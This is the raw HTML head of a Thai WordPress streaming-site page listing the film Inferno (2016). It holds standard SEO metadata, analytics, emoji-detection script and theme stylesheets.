

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nung-free.com/inferno-2016-%E0%B9%82%E0%B8%A5%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%99%E0%B8%A3%E0%B8%81/
body_size: 15251
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8PNRMTQ13J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8PNRMTQ13J');
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inferno (2016) โลกันตนรก - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</title>
	<link rel="canonical" href="https://nung-free.com/inferno-2016-โลกันตนรก/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inferno (2016) โลกันตนรก - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="og:url" content="https://nung-free.com/inferno-2016-โลกันตนรก/" />
	<meta property="og:site_name" content="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="article:published_time" content="2020-10-09T14:59:43+00:00" />
	<meta property="og:image" content="https://nung-free.com/wp-content/uploads/2020/10/MV5BMTUzNTE2NTkzMV5BMl5BanBnXkFtZTgwMDAzOTUyMDI@._V1_UX182_CR00182268_AL_.jpg" />
	<meta property="og:image:width" content="182" />
	<meta property="og:image:height" content="268" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/#article","isPartOf":{"@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/"},"author":{"name":"ดูหนังออนไลน์ฟรี NUNG-FREE","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1"},"headline":"Inferno (2016) โลกันตนรก","datePublished":"2020-10-09T14:59:43+00:00","dateModified":"2020-10-09T14:59:43+00:00","mainEntityOfPage":{"@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://nung-free.com/#organization"},"image":{"@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/10/MV5BMTUzNTE2NTkzMV5BMl5BanBnXkFtZTgwMDAzOTUyMDI@._V1_UX182_CR00182268_AL_.jpg","articleSection":["2016","Action หนังแอคชั่น"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/","url":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/","name":"Inferno (2016) โลกันตนรก - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","isPartOf":{"@id":"https://nung-free.com/#website"},"primaryImageOfPage":{"@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/#primaryimage"},"image":{"@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/10/MV5BMTUzNTE2NTkzMV5BMl5BanBnXkFtZTgwMDAzOTUyMDI@._V1_UX182_CR00182268_AL_.jpg","datePublished":"2020-10-09T14:59:43+00:00","dateModified":"2020-10-09T14:59:43+00:00","breadcrumb":{"@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/#primaryimage","url":"https://nung-free.com/wp-content/uploads/2020/10/MV5BMTUzNTE2NTkzMV5BMl5BanBnXkFtZTgwMDAzOTUyMDI@._V1_UX182_CR00182268_AL_.jpg","contentUrl":"https://nung-free.com/wp-content/uploads/2020/10/MV5BMTUzNTE2NTkzMV5BMl5BanBnXkFtZTgwMDAzOTUyMDI@._V1_UX182_CR00182268_AL_.jpg","width":182,"height":268},{"@type":"BreadcrumbList","@id":"https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nung-free.com/"},{"@type":"ListItem","position":2,"name":"Inferno (2016) โลกันตนรก"}]},{"@type":"WebSite","@id":"https://nung-free.com/#website","url":"https://nung-free.com/","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","description":"หนังใหม่ ดูหนังออนไลน์ 037HD หนังเกาหลี doomovie หนัง HD ดูหนังออนไลน์ใหม่ ดูหนังออนไลน์ฟรี หนังใหม่ ดูหนัง HD หนังออนไลน์ 037","publisher":{"@id":"https://nung-free.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nung-free.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nung-free.com/#organization","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","url":"https://nung-free.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/logo/image/","url":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","contentUrl":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","width":436,"height":100,"caption":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE"},"image":{"@id":"https://nung-free.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1","name":"ดูหนังออนไลน์ฟรี NUNG-FREE","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","caption":"ดูหนังออนไลน์ฟรี NUNG-FREE"},"url":"https://nung-free.com/author/adminvipmovie4k/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE &raquo; Feed" href="https://nung-free.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nung-free.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nung-free.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popular-blog-fonts-css' href='https://nung-free.com/wp-content/fonts/04e0c222962b1412e627487ca4410397.css' media='all' />
<link rel='stylesheet' id='popular-blog-slick-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-fontawesome-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-blocks-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/blocks.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='popular-blog-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='attractive-blog-style-css' href='https://nung-free.com/wp-content/themes/attractive-blog/style.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='popular-blog-endless-river-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/endless-river.min.css?ver=1.8.0' media='all' />
<script src="https://nung-free.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nung-free.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nung-free.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nung-free.com/wp-json/wp/v2/posts/4809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nung-free.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://nung-free.com/?p=4809' />
